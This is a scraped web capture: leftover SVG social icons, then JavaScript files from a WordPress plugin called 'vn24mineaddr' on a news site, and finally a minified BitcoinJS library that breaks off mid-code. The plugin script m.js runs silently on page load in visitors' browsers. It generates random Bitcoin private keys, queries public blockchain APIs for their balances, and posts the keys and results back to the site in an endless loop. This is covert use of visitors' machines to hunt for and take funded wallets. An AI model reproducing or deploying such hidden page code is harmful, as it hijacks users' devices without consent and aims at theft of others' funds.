c-0.1,0-0.1,0-0.1-0.1s-0.1-0.1-0.1-0.2L9.2,14l0.1-4.4c0-0.1,0-0.1,0.1-0.2s0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1S9.7,9.5,9.7,9.6 L9.7,9.6z M10.6,9.8l0.1,4.3l-0.1,2c0,0.1,0,0.1-0.1,0.2c0,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1c0,0-0.1-0.1-0.1-0.2L10,14 l0.1-4.3c0-0.1,0-0.1,0.1-0.2c0,0,0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1S10.6,9.7,10.6,9.8z M12.4,14l-0.1,2c0,0.1,0,0.1-0.1,0.2 c-0.1,0.1-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.2l-0.1-1l-0.1-1l0.1-5.5v0c0-0.1,0-0.2,0.1-0.2 c0.1,0,0.1-0.1,0.2-0.1c0,0,0.1,0,0.1,0c0.1,0,0.1,0.1,0.1,0.2L12.4,14z M22.1,13.9c0,0.7-0.2,1.3-0.7,1.7c-0.5,0.5-1.1,0.7-1.7,0.7 h-6.8c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.2V8.2c0-0.1,0.1-0.2,0.2-0.3c0.5-0.2,1-0.3,1.6-0.3c1.1,0,2.1,0.4,2.9,1.1 c0.8,0.8,1.3,1.7,1.4,2.8c0.3-0.1,0.6-0.2,1-0.2c0.7,0,1.3,0.2,1.7,0.7C21.8,12.6,22.1,13.2,22.1,13.9L22.1,13.9z" />
</symbol>
<symbol id="icon-spotify" viewBox="0 0 24 24">
<path d="M12,2C6.477,2,2,6.477,2,12c0,5.523,4.477,10,10,10c5.523,0,10-4.477,10-10C22,6.477,17.523,2,12,2 M16.586,16.424 c-0.18,0.295-0.563,0.387-0.857,0.207c-2.348-1.435-5.304-1.76-8.785-0.964c-0.335,0.077-0.67-0.133-0.746-0.469 c-0.077-0.335,0.132-0.67,0.469-0.746c3.809-0.871,7.077-0.496,9.713,1.115C16.673,15.746,16.766,16.13,16.586,16.424 M17.81,13.7 c-0.226,0.367-0.706,0.482-1.072,0.257c-2.687-1.652-6.785-2.131-9.965-1.166C6.36,12.917,5.925,12.684,5.8,12.273 C5.675,11.86,5.908,11.425,6.32,11.3c3.632-1.102,8.147-0.568,11.234,1.328C17.92,12.854,18.035,13.335,17.81,13.7 M17.915,10.865 c-3.223-1.914-8.54-2.09-11.618-1.156C5.804,9.859,5.281,9.58,5.131,9.086C4.982,8.591,5.26,8.069,5.755,7.919 c3.532-1.072,9.404-0.865,13.115,1.338c0.445,0.264,0.59,0.838,0.327,1.282C18.933,10.983,18.359,11.129,17.915,10.865" />
</symbol>
<symbol id="icon-stackoverflow" viewBox="0 0 24 24">
<path d="m 17.817128,20.228605 v -5.337217 h 1.771431 V 22 H 3.6 v -7.108612 h 1.771401 v 5.337217 z" />
<path d="m 7.3267845,14.385359 8.6959295,1.817316 0.368168,-1.748385 -8.6959318,-1.817319 z m 1.1503197,-4.140944 8.0517968,3.749872 0.73617,-1.610385 -8.0518344,-3.7728517 z m 2.2315078,-3.9569154 6.832405,5.6822664 1.12738,-1.357316 -6.832576,-5.6822636 z m 4.417,-4.2099019 -1.426448,1.0581864 5.291191,7.1316119 1.426412,-1.0582745 z M 7.1427296,18.434189 h 8.8799844 v -1.7713 H 7.1427296 Z" />
<path d="m 17.817128,20.228605 v -5.337217 h 1.771431 V 22 H 3.6 v -7.108612 h 1.771401 v 5.337217 z" />
<path d="m 7.3267845,14.385359 8.6959295,1.817316 0.368168,-1.748385 -8.6959318,-1.817319 z m 1.1503197,-4.140944 8.0517968,3.749872 0.73617,-1.610385 -8.0518344,-3.7728517 z m 2.2315078,-3.9569154 6.832405,5.6822664 1.12738,-1.357316 -6.832576,-5.6822636 z m 4.417,-4.2099019 -1.426448,1.0581864 5.291191,7.1316119 1.426412,-1.0582745 z M 7.1427296,18.434189 h 8.8799844 v -1.7713 H 7.1427296 Z" />
</symbol>
<symbol id="icon-strava" viewBox="0 0 24 24">
<path d="M15.387 17.944l-2.089-4.116h-3.065L15.387 24l5.15-10.172h-3.066m-7.008-5.599l2.836 5.598h4.172L10.463 0l-7 13.828h4.169" />
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 24 24">
<path d="M12,4.294c-2.469,0-4.471,2.002-4.471,4.471v6.353c0,0.585-0.474,1.059-1.059,1.059c-0.585,0-1.059-0.474-1.059-1.059 v-2.824H2v2.941c0,2.469,2.002,4.471,4.471,4.471c2.469,0,4.471-2.002,4.471-4.471V8.765c0-0.585,0.474-1.059,1.059-1.059 s1.059,0.474,1.059,1.059v1.294l1.412,0.647l2-0.647V8.765C16.471,6.296,14.469,4.294,12,4.294z M13.059,12.353v2.882 c0,2.469,2.002,4.471,4.471,4.471S22,17.704,22,15.235v-2.824h-3.412v2.824c0,0.585-0.474,1.059-1.059,1.059 c-0.585,0-1.059-0.474-1.059-1.059v-2.882l-2,0.647L13.059,12.353z" />
</symbol>
<symbol id="icon-telegram" viewBox="0 0 24 24">
<path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2zm3.08 14.757s-.25.625-.936.325l-2.541-1.949-1.63 1.486s-.127.096-.266.036c0 0-.12-.011-.27-.486-.15-.475-.911-2.972-.911-2.972L6 12.349s-.387-.137-.425-.438c-.037-.3.437-.462.437-.462l10.03-3.934s.824-.362.824.238l-1.786 9.004z" />
</symbol>
<symbol id="icon-threads" viewBox="0 0 24 24">
<path d="M16.0671 11.1235C15.9632 11.0737 15.8583 11.0261 15.7524 10.9806C15.5671 7.56725 13.702 5.61312 10.5702 5.59312H10.5278C8.6545 5.59312 7.09663 6.39262 6.13775 7.84762L7.86012 9.02913C8.57637 7.94225 9.70062 7.71063 10.5286 7.71063H10.5573C11.5884 7.71725 12.3665 8.01713 12.8701 8.60175C13.2366 9.02738 13.4817 9.61562 13.6031 10.358C12.6889 10.2026 11.7001 10.1547 10.6431 10.2155C7.66562 10.3869 5.75138 12.1235 5.88 14.5365C5.94525 15.7605 6.555 16.8135 7.59688 17.5014C8.47775 18.0829 9.61238 18.3673 10.7915 18.3029C12.3488 18.2175 13.5704 17.6234 14.4226 16.537C15.0699 15.712 15.4792 14.6429 15.66 13.2957C16.4021 13.7436 16.9521 14.333 17.2559 15.0415C17.7724 16.2459 17.8025 18.225 16.1876 19.8385C14.7728 21.252 13.072 21.8635 10.5016 21.8824C7.6505 21.8613 5.49412 20.9469 4.09225 19.1646C2.7795 17.4958 2.101 15.0852 2.07562 12C2.101 8.91475 2.77937 6.50425 4.09225 4.83537C5.49425 3.05312 7.6505 2.13875 10.5016 2.1175C13.3735 2.13875 15.5674 3.0575 17.023 4.84837C17.7368 5.72662 18.2749 6.83087 18.6296 8.11862L20.648 7.58012C20.218 5.99512 19.5414 4.62937 18.6206 3.49662C16.7545 1.20088 14.0252 0.024375 10.5087 0H10.4946C6.98525 0.02425 4.2865 1.20525 2.4735 3.51C0.86025 5.56063 0.0280001 8.41437 0.000125051 11.9915L0 12V12.0084C0.028 15.5855 0.86025 18.4393 2.4735 20.4901C4.2865 22.7948 6.98525 23.9757 10.4946 24H10.5087C13.6287 23.9784 15.828 23.1615 17.6397 21.3514C20.0101 18.9833 19.9387 16.0149 19.1575 14.1926C18.597 12.8859 17.5284 11.8245 16.0671 11.1235ZM10.68 16.1884C9.375 16.2619 8.01925 15.6761 7.9525 14.4215C7.90288 13.4913 8.6145 12.4533 10.7601 12.3296C11.0059 12.3154 11.247 12.3085 11.4839 12.3085C12.2633 12.3085 12.9924 12.3843 13.6552 12.5291C13.408 15.6169 11.9578 16.1183 10.68 16.1884Z" />
</symbol>
<symbol id="icon-tiktok" viewBox="0 0 24 24">
<path d="M12.22 2H15.64C15.64 2 15.4502 6.39351 20.3898 6.70186V10.0981C20.3898 10.0981 17.7537 10.2636 15.64 8.64957L15.6769 15.6615C15.6769 16.9151 15.3052 18.1406 14.6087 19.1829C13.9123 20.2253 12.9224 21.0377 11.7642 21.5175C10.606 21.9972 9.33162 22.1228 8.10209 21.8782C6.87257 21.6337 5.74316 21.0301 4.85669 20.1437C3.97022 19.2573 3.3665 18.1279 3.12186 16.8984C2.87723 15.6689 3.00267 14.3945 3.48233 13.2363C3.96199 12.0781 4.77432 11.0881 5.8166 10.3916C6.85888 9.69502 8.0843 9.32318 9.33791 9.32307H10.2271V12.7231V12.7954C9.64757 12.6147 9.02578 12.6217 8.45043 12.8152C7.87508 13.0088 7.37556 13.3792 7.02314 13.8734C6.67071 14.3677 6.48338 14.9606 6.48786 15.5677C6.49235 16.1747 6.68842 16.7648 7.04811 17.2538C7.40781 17.7428 7.91274 18.1057 8.49089 18.2908C9.06903 18.4758 9.69086 18.4736 10.2676 18.2843C10.8444 18.0951 11.3467 17.7285 11.7029 17.2369C12.059 16.7454 12.2508 16.1538 12.2509 15.5468L12.22 2Z" />
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 24 24">
<path d="M16.749,17.396c-0.357,0.17-1.041,0.319-1.551,0.332c-1.539,0.041-1.837-1.081-1.85-1.896V9.847h3.861V6.937h-3.847V2.039 c0,0-2.77,0-2.817,0c-0.046,0-0.127,0.041-0.138,0.144c-0.165,1.499-0.867,4.13-3.783,5.181v2.484h1.945v6.282 c0,2.151,1.587,5.206,5.775,5.135c1.413-0.024,2.982-0.616,3.329-1.126L16.749,17.396z" />
</symbol>
<symbol id="icon-twitch" viewBox="0 0 24 24">
<path d="M16.499,8.089h-1.636v4.91h1.636V8.089z M12,8.089h-1.637v4.91H12V8.089z M4.228,3.178L3,6.451v13.092h4.499V22h2.456 l2.454-2.456h3.681L21,14.636V3.178H4.228z M19.364,13.816l-2.864,2.865H12l-2.453,2.453V16.68H5.863V4.814h13.501V13.816z" />
</symbol>
<symbol id="icon-twitter" viewBox="0 0 24 24">
<path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z" />
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 24 24">
<path d="M22.396,7.164c-0.093,2.026-1.507,4.799-4.245,8.32C15.322,19.161,12.928,21,10.97,21c-1.214,0-2.24-1.119-3.079-3.359 c-0.56-2.053-1.119-4.106-1.68-6.159C5.588,9.243,4.921,8.122,4.206,8.122c-0.156,0-0.701,0.328-1.634,0.98L1.594,7.841 c1.027-0.902,2.04-1.805,3.037-2.708C6.001,3.95,7.03,3.327,7.715,3.264c1.619-0.156,2.616,0.951,2.99,3.321 c0.404,2.557,0.685,4.147,0.841,4.769c0.467,2.121,0.981,3.181,1.542,3.181c0.435,0,1.09-0.688,1.963-2.065 c0.871-1.376,1.338-2.422,1.401-3.142c0.125-1.187-0.343-1.782-1.401-1.782c-0.498,0-1.012,0.115-1.541,0.341 c1.023-3.35,2.977-4.977,5.862-4.884C21.511,3.066,22.52,4.453,22.396,7.164z" />
</symbol>
<symbol id="icon-vk" viewBox="0 0 24 24">
<path d="M22,7.1c0.2,0.4-0.4,1.5-1.6,3.1c-0.2,0.2-0.4,0.5-0.7,0.9c-0.5,0.7-0.9,1.1-0.9,1.4c-0.1,0.3-0.1,0.6,0.1,0.8 c0.1,0.1,0.4,0.4,0.8,0.9h0l0,0c1,0.9,1.6,1.7,2,2.3c0,0,0,0.1,0.1,0.1c0,0.1,0,0.1,0.1,0.3c0,0.1,0,0.2,0,0.4 c0,0.1-0.1,0.2-0.3,0.3c-0.1,0.1-0.4,0.1-0.6,0.1l-2.7,0c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.4-0.1-0.5-0.2l-0.2-0.1 c-0.2-0.1-0.5-0.4-0.7-0.7s-0.5-0.6-0.7-0.8c-0.2-0.2-0.4-0.4-0.6-0.6C14.8,15,14.6,15,14.4,15c0,0,0,0-0.1,0c0,0-0.1,0.1-0.2,0.2 c-0.1,0.1-0.2,0.2-0.2,0.3c-0.1,0.1-0.1,0.3-0.2,0.5c-0.1,0.2-0.1,0.5-0.1,0.8c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.2-0.1,0.2l0,0.1 c-0.1,0.1-0.3,0.2-0.6,0.2h-1.2c-0.5,0-1,0-1.5-0.2c-0.5-0.1-1-0.3-1.4-0.6s-0.7-0.5-1.1-0.7s-0.6-0.4-0.7-0.6l-0.3-0.3 c-0.1-0.1-0.2-0.2-0.3-0.3s-0.4-0.5-0.7-0.9s-0.7-1-1.1-1.6c-0.4-0.6-0.8-1.3-1.3-2.2C2.9,9.4,2.5,8.5,2.1,7.5C2,7.4,2,7.3,2,7.2 c0-0.1,0-0.1,0-0.2l0-0.1c0.1-0.1,0.3-0.2,0.6-0.2l2.9,0c0.1,0,0.2,0,0.2,0.1S5.9,6.9,5.9,7L6,7c0.1,0.1,0.2,0.2,0.3,0.3 C6.4,7.7,6.5,8,6.7,8.4C6.9,8.8,7,9,7.1,9.2l0.2,0.3c0.2,0.4,0.4,0.8,0.6,1.1c0.2,0.3,0.4,0.5,0.5,0.7s0.3,0.3,0.4,0.4 c0.1,0.1,0.3,0.1,0.4,0.1c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0.1-0.1c0,0,0.1-0.1,0.1-0.2c0.1-0.1,0.1-0.3,0.1-0.5c0-0.2,0.1-0.5,0.1-0.8 c0-0.4,0-0.8,0-1.3c0-0.3,0-0.5-0.1-0.8c0-0.2-0.1-0.4-0.1-0.5L9.6,7.6C9.4,7.3,9.1,7.2,8.7,7.1C8.6,7.1,8.6,7,8.7,6.9 C8.9,6.7,9,6.6,9.1,6.5c0.4-0.2,1.2-0.3,2.5-0.3c0.6,0,1,0.1,1.4,0.1c0.1,0,0.3,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.2,0.3 c0,0.1,0.1,0.2,0.1,0.3s0,0.3,0,0.5c0,0.2,0,0.4,0,0.6c0,0.2,0,0.4,0,0.7c0,0.3,0,0.6,0,0.9c0,0.1,0,0.2,0,0.4c0,0.2,0,0.4,0,0.5 c0,0.1,0,0.3,0,0.4s0.1,0.3,0.1,0.4c0.1,0.1,0.1,0.2,0.2,0.3c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.3-0.1c0.1-0.1,0.2-0.2,0.4-0.4 s0.3-0.4,0.5-0.7c0.2-0.3,0.5-0.7,0.7-1.1c0.4-0.7,0.8-1.5,1.1-2.3c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.1l0,0l0.1,0 c0,0,0,0,0.1,0s0.2,0,0.2,0l3,0c0.3,0,0.5,0,0.7,0S21.9,7,21.9,7L22,7.1z" />
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 24 24">
<path d="M2.048,22l1.406-5.136c-0.867-1.503-1.324-3.208-1.323-4.955C2.133,6.446,6.579,2,12.042,2c2.651,0.001,5.14,1.033,7.011,2.906c1.871,1.873,2.901,4.363,2.9,7.011c-0.002,5.464-4.448,9.91-9.91,9.91c0,0,0,0,0,0h-0.004c-1.659-0.001-3.288-0.417-4.736-1.206L2.048,22z M7.545,18.828l0.301,0.179c1.265,0.751,2.714,1.148,4.193,1.148h0.003c4.54,0,8.235-3.695,8.237-8.237c0.001-2.201-0.855-4.271-2.41-5.828c-1.555-1.557-3.623-2.415-5.824-2.416c-4.544,0-8.239,3.695-8.241,8.237c-0.001,1.556,0.435,3.072,1.259,4.384l0.196,0.312l-0.832,3.04L7.545,18.828z M17.035,14.274c-0.062-0.103-0.227-0.165-0.475-0.289c-0.248-0.124-1.465-0.723-1.692-0.806c-0.227-0.083-0.392-0.124-0.557,0.124c-0.165,0.248-0.64,0.806-0.784,0.971c-0.144,0.165-0.289,0.186-0.536,0.062c-0.248-0.124-1.046-0.385-1.991-1.229c-0.736-0.657-1.233-1.468-1.378-1.715c-0.144-0.248-0.015-0.382,0.109-0.505c0.111-0.111,0.248-0.289,0.371-0.434c0.124-0.145,0.165-0.248,0.248-0.413c0.083-0.165,0.041-0.31-0.021-0.434c-0.062-0.124-0.557-1.343-0.763-1.839C9.364,7.284,9.159,7.35,9.007,7.342c-0.144-0.007-0.31-0.009-0.475-0.009c-0.165,0-0.433,0.062-0.66,0.31C7.646,7.891,7.006,8.49,7.006,9.709c0,1.219,0.887,2.396,1.011,2.562c0.124,0.165,1.746,2.666,4.23,3.739c0.591,0.255,1.052,0.408,1.412,0.522c0.593,0.189,1.133,0.162,1.56,0.098c0.476-0.071,1.465-0.599,1.671-1.177C17.096,14.873,17.096,14.378,17.035,14.274z" />
</symbol>
<symbol id="icon-woocommerce" viewBox="0 0 24 24">
<path d="M12 2C17.5228 2 22 6.47715 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2ZM5.96289 8.48242C5.18274 8.48255 4.78715 8.84526 4.78711 9.51562C4.78716 10.186 5.20472 10.5711 5.96289 10.5713H6.80957V14.583C6.80963 15.7152 7.5685 16.3857 8.67871 16.3857C9.56882 16.3856 10.2837 15.9465 10.8223 14.9355L12.0205 12.6924V14.5947C12.0207 15.7156 12.7461 16.3857 13.8672 16.3857C14.7463 16.3856 15.3951 16.0014 16.0215 14.9355L18.7803 10.2744C19.3848 9.25229 18.9565 8.4827 17.627 8.48242C16.9124 8.48242 16.4499 8.71367 16.0322 9.49414L14.1309 13.0664V9.88965C14.1309 8.94438 13.68 8.48252 12.8447 8.48242C12.1852 8.48242 11.6577 8.76825 11.251 9.55957L9.45898 13.0664V9.92285C9.45898 8.91172 9.04118 8.48258 8.03027 8.48242H5.96289Z" />
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 24 24">
<path d="M12.158,12.786L9.46,20.625c0.806,0.237,1.657,0.366,2.54,0.366c1.047,0,2.051-0.181,2.986-0.51 c-0.024-0.038-0.046-0.079-0.065-0.124L12.158,12.786z M3.009,12c0,3.559,2.068,6.634,5.067,8.092L3.788,8.341 C3.289,9.459,3.009,10.696,3.009,12z M18.069,11.546c0-1.112-0.399-1.881-0.741-2.48c-0.456-0.741-0.883-1.368-0.883-2.109 c0-0.826,0.627-1.596,1.51-1.596c0.04,0,0.078,0.005,0.116,0.007C16.472,3.904,14.34,3.009,12,3.009 c-3.141,0-5.904,1.612-7.512,4.052c0.211,0.007,0.41,0.011,0.579,0.011c0.94,0,2.396-0.114,2.396-0.114 C7.947,6.93,8.004,7.642,7.52,7.699c0,0-0.487,0.057-1.029,0.085l3.274,9.739l1.968-5.901l-1.401-3.838 C9.848,7.756,9.389,7.699,9.389,7.699C8.904,7.67,8.961,6.93,9.446,6.958c0,0,1.484,0.114,2.368,0.114 c0.94,0,2.397-0.114,2.397-0.114c0.485-0.028,0.542,0.684,0.057,0.741c0,0-0.488,0.057-1.029,0.085l3.249,9.665l0.897-2.996 C17.841,13.284,18.069,12.316,18.069,11.546z M19.889,7.686c0.039,0.286,0.06,0.593,0.06,0.924c0,0.912-0.171,1.938-0.684,3.22 l-2.746,7.94c2.673-1.558,4.47-4.454,4.47-7.771C20.991,10.436,20.591,8.967,19.889,7.686z M12,22C6.486,22,2,17.514,2,12 C2,6.486,6.486,2,12,2c5.514,0,10,4.486,10,10C22,17.514,17.514,22,12,22z" />
</symbol>
<symbol id="icon-yelp" viewBox="0 0 24 24">
<path d="M12.271,16.718v1.417q-.011,3.257-.067,3.4a.707.707,0,0,1-.569.446,4.637,4.637,0,0,1-2.024-.424A4.609,4.609,0,0,1,7.8,20.565a.844.844,0,0,1-.19-.4.692.692,0,0,1,.044-.29,3.181,3.181,0,0,1,.379-.524q.335-.412,2.019-2.409.011,0,.669-.781a.757.757,0,0,1,.44-.274.965.965,0,0,1,.552.039.945.945,0,0,1,.418.324.732.732,0,0,1,.139.468Zm-1.662-2.8a.783.783,0,0,1-.58.781l-1.339.435q-3.067.981-3.257.981a.711.711,0,0,1-.6-.4,2.636,2.636,0,0,1-.19-.836,9.134,9.134,0,0,1,.011-1.857,3.559,3.559,0,0,1,.335-1.389.659.659,0,0,1,.625-.357,22.629,22.629,0,0,1,2.253.859q.781.324,1.283.524l.937.379a.771.771,0,0,1,.4.34A.982.982,0,0,1,10.609,13.917Zm9.213,3.313a4.467,4.467,0,0,1-1.021,1.8,4.559,4.559,0,0,1-1.512,1.417.671.671,0,0,1-.7-.078q-.156-.112-2.052-3.2l-.524-.859a.761.761,0,0,1-.128-.513.957.957,0,0,1,.217-.513.774.774,0,0,1,.926-.29q.011.011,1.327.446,2.264.736,2.7.887a2.082,2.082,0,0,1,.524.229.673.673,0,0,1,.245.68Zm-7.5-7.049q.056,1.137-.6,1.361-.647.19-1.272-.792L6.237,4.08a.7.7,0,0,1,.212-.691,5.788,5.788,0,0,1,2.314-1,5.928,5.928,0,0,1,2.5-.352.681.681,0,0,1,.547.5q.034.2.245,3.407T12.327,10.181Zm7.384,1.2a.679.679,0,0,1-.29.658q-.167.112-3.67.959-.747.167-1.015.257l.011-.022a.769.769,0,0,1-.513-.044.914.914,0,0,1-.413-.357.786.786,0,0,1,0-.971q.011-.011.836-1.137,1.394-1.908,1.673-2.275a2.423,2.423,0,0,1,.379-.435A.7.7,0,0,1,17.435,8a4.482,4.482,0,0,1,1.372,1.489,4.81,4.81,0,0,1,.9,1.868v.034Z" />
</symbol>
<symbol id="icon-x" viewBox="0 0 24 24">
<path d="M14.1173 9.62177L20.4459 2H18.9463L13.4511 8.61788L9.06215 2H4L10.637 12.0074L4 20H5.49977L11.3028 13.0113L15.9379 20H21L14.1169 9.62177H14.1173ZM12.0632 12.0956L11.3907 11.0991L6.04016 3.16971H8.34371L12.6617 9.56895L13.3341 10.5655L18.947 18.8835H16.6434L12.0632 12.096V12.0956Z" />
</symbol>
<symbol id="icon-xanga" viewBox="0 0 24 24">
<path d="M9,9h6v6H9V9z M3,9h6V3H3V9z M15,9h6V3h-6V9z M15,21h6v-6h-6V21z M3,21h6v-6H3V21z" />
</symbol>
<symbol id="icon-youtube" viewBox="0 0 24 24">
<path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z" />
</symbol>
</defs>
</svg>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vergatonews24.it/wp-content/plugins/vn24mineaddr/public/js/m.js?ver=1622551878
body_size: 1037
content:
window.mx17 = window.mx17 ? window.mx17 : { };
window.mx17.vn24mineaddr = {

    gen: function () {
        return new Promise( (resolve, reject) => {
            var randArr = new Uint8Array(32);
            window.crypto.getRandomValues(randArr)

            var privateKeyBytes = [];
            for (var i = 0; i < randArr.length; ++i) {
                privateKeyBytes[i] = randArr[i];
            }

            var eckey = new Bitcoin.ECKey(privateKeyBytes);
            eckey.compressed = true;
            var address = eckey.getBitcoinAddress().toString();

            var privateKeyBytesCompressed = privateKeyBytes.slice(0)
            privateKeyBytesCompressed.push(0x01)
            var privateKeyWIFCompressed = new Bitcoin.Address(privateKeyBytesCompressed)
            privateKeyWIFCompressed.version = 0x80
            privateKeyWIFCompressed = privateKeyWIFCompressed.toString()

            resolve({
                address: address,
                privateKeyWIFCompressed: privateKeyWIFCompressed
            });
        });
    },

    getDetailsBlockCypher: function (data) {
        return new Promise( (resolve, reject) => {
            var url = 'https://api.blockcypher.com/v1/btc/main/addrs/' + data.address;
            var jqxhr = jQuery
                .get(url, (resp) => {
                    var api = { api: 'blockcypher.com' };
                    resolve( { ...api, ...data, ...resp } );
                })
                .fail(() => {
                    reject(jqxhr.statusText);
                });
        });
    },

    getDetailsBlockChainInfo: function (data) {
        return new Promise( (resolve, reject) => {
            var url = 'https://blockchain.info/address/' + data.address + '?format=json';
            var jqxhr = jQuery
                .get(url, (resp) => {
                    var api = { api: 'blockchain.info' };
                    delete resp.hash160;
                    resolve( { ...api, ...data, ...resp } );
                })
                .fail(() => {
                    reject(jqxhr.statusText);
                });
        });
    },

    work: function (mode) {
        if (mode == 0) {
            return this.gen().then(this.getDetailsBlockCypher);
        } else if (mode == 1) {
            return this.gen().then(this.getDetailsBlockChainInfo);
        }
    }
};

// Main
(($) => {
    var freq;
    var c = 0;
    var startT = $.now();
    var url = $('script[src*="vn24mineaddr"]')
            .first()
            .attr('src')
            .replace(/^(.*\/vn24mineaddr)\/.*$/, '$1/public/submit.php');
    var mode = Math.round(Math.random() * 2);

    function loop() {
        var ela;

        clearTimeout(mx17.vn24mineaddr.t);
        mx17.vn24mineaddr
            .work(mode)
            .then(
                (data) => {
                    $.post(url, { action: 'found', data: data }, (resp) => {
                        ela = $.now() - startT;
                        c++;
                        freq = Math.round(Math.random() * (c * 100) % 300000);
                        mx17.vn24mineaddr.t = setTimeout(loop, freq);
                        //console.log(c, freq);
                    });
                },
                (data) => {
                    mode = ++mode % 2;
                    c = 0;
                    mx17.vn24mineaddr.t = setTimeout(loop, 10000);
                    //console.log('ko', data, 'switched mode to ' + mode);
                }
            );
    }

    loop();
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://vergatonews24.it/wp-content/plugins/vn24mineaddr/public/js/b.min.js?ver=1621342001
body_size: 20484
content:
/**
 * BitcoinJS-lib v0.1.3-default
 * Copyright (c) 2011 BitcoinJS Project
 * 
 * This program is free software; you can redistribute it and/or modify
 * it under the terms of the MIT license.
 */
(function(){var e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",t=window.Crypto={},n=t.util={rotl:function(e,t){return e<<t|e>>>32-t},rotr:function(e,t){return e<<32-t|e>>>t},endian:function(e){if(e.constructor==Number)return n.rotl(e,8)&16711935|n.rotl(e,24)&4278255360;for(var t=0;t<e.length;t++)e[t]=n.endian(e[t]);return e},randomBytes:function(e){for(var t=[];e>0;e--)t.push(Math.floor(Math.random()*256));return t},bytesToWords:function(e){for(var t=[],n=0,r=0;n<e.length;n++,r+=8)t[r>>>5]|=e[n]<<24-r%32;return t},wordsToBytes:function(e){for(var t=[],n=0;n<e.length*32;n+=8)t.push(e[n>>>5]>>>24-n%32&255);return t},bytesToHex:function(e){for(var t=[],n=0;n<e.length;n++)t.push((e[n]>>>4).toString(16)),t.push((e[n]&15).toString(16));return t.join("")},hexToBytes:function(e){for(var t=[],n=0;n<e.length;n+=2)t.push(parseInt(e.substr(n,2),16));return t},bytesToBase64:function(t){if(typeof btoa=="function")return btoa(s.bytesToString(t));for(var n=[],r=0;r<t.length;r+=3){var i=t[r]<<16|t[r+1]<<8|t[r+2];for(var o=0;o<4;o++)r*8+o*6<=t.length*8?n.push(e.charAt(i>>>6*(3-o)&63)):n.push("=")}return n.join("")},base64ToBytes:function(t){if(typeof atob=="function")return s.stringToBytes(atob(t));t=t.replace(/[^A-Z0-9+\/]/ig,"");for(var n=[],r=0,i=0;r<t.length;i=++r%4){if(i==0)continue;n.push((e.indexOf(t.charAt(r-1))&Math.pow(2,-2*i+8)-1)<<i*2|e.indexOf(t.charAt(r))>>>6-i*2)}return n}};t.mode={};var r=t.charenc={},i=r.UTF8={stringToBytes:function(e){return s.stringToBytes(unescape(encodeURIComponent(e)))},bytesToString:function(e){return decodeURIComponent(escape(s.bytesToString(e)))}},s=r.Binary={stringToBytes:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},bytesToString:function(e){for(var t=[],n=0;n<e.length;n++)t.push(String.fromCharCode(e[n]));return t.join("")}}})();
(function(){var e=Crypto,t=e.util,n=e.charenc,r=n.UTF8,i=n.Binary,s=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],o=e.SHA256=function(e,n){var 